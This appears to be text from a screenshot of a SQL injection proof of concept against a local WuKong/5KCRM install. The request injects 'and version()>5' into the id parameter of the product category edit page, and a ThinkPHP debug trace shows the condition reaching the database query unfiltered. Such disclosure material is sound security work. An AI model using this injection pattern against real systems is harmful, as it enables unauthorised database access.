 Load URL
http://127.0.0.1/wukong/index.php?m=Product&a=category_edit&id=1 and version()>5
Split URL
Execute
Enable Post data Enable Referrer
分类名
默认
父类
顶级分类
描述
保存 取消
基本 文件 流程 错误 SQL 调试
SHOW COLUMNS FROM `5k_config` [ RunTime:0.007929s ]
SELECT `value` FROM `5k_config` WHERE ( name = "smtp" ) LIMIT 1 [ RunTime:0.000783s ]
SELECT `value` FROM `5k_config` WHERE ( name = "sms" ) LIMIT 1 [ RunTime:0.000788s ]
SHOW COLUMNS FROM `5k_product_category` [ RunTime:0.003790s ]
SELECT * FROM `5k_product_category` [ RunTime:0.000389s ]
SELECT * FROM `5k_product_category` [ RunTime:0.000328s ]
SELECT * FROM `5k_product_category` WHERE ( category_id = 1 and version()>5 ) LIMIT 1 [ RunTime:0.000376s ]